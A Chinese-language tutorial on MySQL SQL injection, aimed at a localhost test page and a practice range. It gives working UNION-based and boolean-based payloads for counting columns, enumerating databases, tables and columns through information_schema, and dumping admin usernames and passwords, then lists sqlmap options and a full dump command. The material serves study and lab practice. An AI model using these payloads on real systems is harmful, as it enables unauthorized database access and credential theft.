SQL注入
https://www.bugbank.cn/q/article/5983ea82cbb936102d3977bb.html
常见的几种SQL注入
1.数字型 2.字符型 3.文本型 4.搜索型(POST/GET) 5.cookie注入 6.SQL盲注 7.编码注入 8.宽字节注入
MySQL报错注入基本流程
1.判断sql注入 2.数据库权限判断 3.判断字段数 4.查询库名 5.查表名 6.查字段 7.查数据
1.数字型
1.判断sql注入
提交单引号
http://localhost/sqls/index.php?id=2'and大法和or大法
在参数后面加上
and 1 = 1http://localhost/sqls/index.php?id=2 and 1 = 1 //可以查询 http://localhost/sqls/index.php?id=2 and 1 = 2 //查询错误可以发现and 1=1 返回了数据,而and 1=2没有,这是由于1=1是一个为真的条件,前面的结果是true,true and true 所以没有任何问题,第二个 1=2 是个假条件, true and false还是false,所以并没有数据返回。
接下来看下or、or就是或者,两个都为假,才会为假,只要一个为真就为真,把语句后面的id改成一个不存在的,后面接上or 1=1,这样的话就成了 false or true,结果为true。
http://localhost/sqls/index.php?id=5 or 1 = 1加法和减法
加法和减法的使用要区别是数字型还是字符型的注入、然后来区分了、可以看他后面的参数如果是数字、就一定是数字型、如果是一些字母的话就是字符型注入。
select * from user where id=4 //数字型注入 sql 语句 select * from user where username=’fendo’ //字符型注入 sql 语句加法
我们在参数输入1+1,看看返回的数据是不是id等于2的结果,这里注意一下+号在SQL语句是有特效含义的,所以我们要对其进行url编码,最后也就是%2b。
select * from user where id=1+1 //第二条数据减法
减法是同样的道理,不过不需要对-号进行url编码了
select * from user where id=2-1 //第一条数据
数据库权限判断
and ord(mid(user(),1,1))=114 解释: 判断ROOT权限 返回正确存在 ---------------------------------- 或 and (select count(*) from mysql.user)>0 解释: and (select count(*) from mysql.user)>0 /* 如果结果返回正常,说明具有读写权限。 and (select count(*) from mysql.user)>0 /* 返回错误,应该是管理员给数据库帐户降权了。判断字段数
常用的两种猜解方式:
用union联合查询:and 1=1 union select 1,2,3,4,5…… 或 union select null,null,null…..
UNION SELECT 联合查询:可以用于一个或多个SELECT的结果集,但是他有一个条件,就是两个select查询语句的查询必须要有相同的列才可以执行,利用这个特性我们可以进行对比查询,也就是说当我们union select的列与它查询的列相同时,页面返回正常。在and后面加上1=1或1=2的作用后面会讲。
例:
当字段为2时页面返回错误
http://localhost/sqls/index.php?id=2 and 1 = 1 union select 1,2 //错误 http://localhost/sqls/index.php?id=2 and 1 = 1 union select 1,2,3 //正常查询 http://localhost/sqls/index.php?id=2 and 1 = 1 union select 1,2,3,4 //错误 ----- 说明字段数就是3,输入的数大于或小于字段数时都会报错。使用 union select null,null,null 是一样的 http://localhost/sqls/index.php?id=2 and 1 = 1 union select null,null,null2.用order by 查询“order by * – order by
order by查询:在sql语句中是对结果集的指定列进行排序,比如我们想让结果集按照第一列排序就是 order by 1 按照第二列排序 order by 2 依次类推,按照这个原理我们来判断他的字段数,如果我们按照他的第1列进行排序数据库会返回正常,但是当我们按照第100列排序,但是数据库中并不存在第100列,从而报错。 同union
这里有两个问题
第一个:大部分程序只会调用数据库查询的第一条语句进行查询然后返回(我们这个也是),而通过联合查询出的数据中,我们想看到的数据是在第二条语句中,如果我们想看到我们想要的数据有两种方法,第一种是让第一条数据返回假,第二种是通过sql语句直接返回我们想要的数据。 第一种:我们让第一个查询的结果始终为假
http://localhost/sqls/index.php?id=2 and 1=2 union select null,null,null
第二种:通过limit语句,limit在mysql中是用来分页的,通过他可以从查询出来的数据中获取我们想要的数据
limit语法:
LIMIT [offset] rows | rows OFFSET offset
LIMIT 子句可以被用于强制 SELECT 语句返回指定的记录数。LIMIT 接受一个或两个数字参数。参数必须是一个整数常量。如果给定两个参数,第一个参数指定第一个返回记录行的偏移量,第二个参数指定返回记录行的最大数目,初始记录行的偏移量是 0(而不是 1)。
列:
SELECT * FROM table LIMIT 5,10; // 检索记录行 6-15
在地址后面加入以下代码
http://localhost/sqls/index.php?id=2 union select null,null,null limit 1,1
第二个:哪个列中的数据是在页面中显示出来的,有一些列中的数据只是用于后台程序处理,并不会在前台显示,所以我们需要判断哪个字段我们可以看到。所以,我们要通过数字代替NULL进行查询,来确定哪些字段会在页面中显示。这也就是为什么我们不一开始就用数字而用null,因为union select 不仅要求列的数量相同 同时数据类型也要相似。

- 查询库名
版本大于5.0的mysql的information_schema库中存储着mysql的所有数据库和表结构信息,所以可以利用information_schema库快速注入。
通过下面的语句可以判断数据库版本
and ord(mid(version(),1,1))>51
解释1: 确认数据库版本, 51是ASCII码3 正确则>4.0 错误则<4.0,当版本大于3.0时才能使用union方法; 解释2:ord()是mysql的函数用于获取二进制码; 解释3:mid()是mysql的函数用于截位操作; 解释4:version()是mysql的函数用于获取当前数据库的版本;
http://localhost/sqls/index.php?id=2 and ord(mid(version(),1,1))>51
方法一:
可以直接使用mysql自带函数database()查询得到数据库名:
http://localhost/sqls/index.php?id=2 union select 1,database(),3 limit 1,1
方法二:
使用以下语句语句得到所有的数据库名
http://localhost/sqls/index.php?id=2 union select null,schema_name,null from information_schema.schemata
还可以获取第一个库名:
http://localhost/sqls/index.php?id=2 union select null,schema_name,null from information_schema.schemata limit 0,1

并没有显示数据库名而显示的是第一条语句查询出来的结果。在union前面加上and 1=2,就能显示出来了。
http://localhost/sqls/index.php?id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,1
获取第二个库名:
http://localhost/sqls/index.php?id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,2
- 查表名
在MySQL中,表名存放在information_schema数据库下tables表table_name字段中、查表名我们主要用到的是TABLES表。
方法一:
用group_concat它可以返回查询的所有结果,因为我们需要通过命名判断该我们需要的敏感数据。
group_concat()会计算哪些行属于同一组,将属于同一组的列显示出来。要返回哪些列,由函数参数(就是字段名)决定。分组必须有个标准,就是根据group by指定的列进行分组。
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='test'
方法二:
使用下面的语句也是可以查出来的
http://localhost/sqls/index.php?id=2 union select null,table_name,null from information_schema.tables where table_schema='test'
- 查字段
在MySQL中,字段名存放在information_schema数据库下columns表column_name字段中,这里使用的是columns表。
方法一:
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and table_name='sqltest'

也可以查看admin表中的字段。
方法二:
http://localhost/sqls/index.php?id=2 union select null,column_name,null from information_schema.columns where table_schema='test' and table_name='admin'
查数据
最终想得到的就是字段里的内容了、前面的数据库名、表名都获得了、获取值就很简单了。
方法一:
查询sqltest表:
http://localhost/sqls/index.php?id=2 union select 1,group_concat(id,title,content),3 from `sqltest`查询admin表:
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(id,user,pwd),3 from admin方法二:
查询sqltest表:
http://localhost/sqls/index.php?id=2 union select null,title,content from sqltest查询admin表:
http://localhost/sqls/index.php?id=2 union select id,user,pwd from admin方法三:
查询admin表:
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,2,concat(user,0x3c,pwd) from admin
sqlmap
工具:sqlmap
靶场:https://rimovni.exeye.run/hugkudure/well
sqlmap注入常见用法:
| 检查注入点 | sqlmap -u “http://ooxx.com/a.php?id=1" |
|---|---|
| 列数据库信息 | sqlmap -u “http://ooxx.com/a.php?id=1" –dbs |
| 指定数据库名列出所有表 | sqlmap -u “http://ooxx.com/a.php?id=1" -D dbsname –tables |
| 指定数据库名表名列出所有字段 | sqlmap -u “http://ooxx.com/a.php?id=1" -D dbsname -T tablename –columns |
| 定数据库名表名字段dump出指定字段 | sqlmap -u “http://ooxx.com/a.php?id=1" -D dbsname -T tablename -C columnname –dump |
| cookie 注入 | –cookie=COOKIE 在需要登录的地方,需要登录后的cookie |
| 执行指定的 SQL 语句 | –sql-query=QUERY |
| 代理注入 | –proxy=“http://127.0.0.1:8087” |
命令
python sqlmap.py -u "https://rimovni.exeye.run/hugkudure/well" --form --batch -D twosecu1_vuln_06 -T flag -C flag --dump
–form :表单
–batch :跳过选择
开始注入,获得数据库
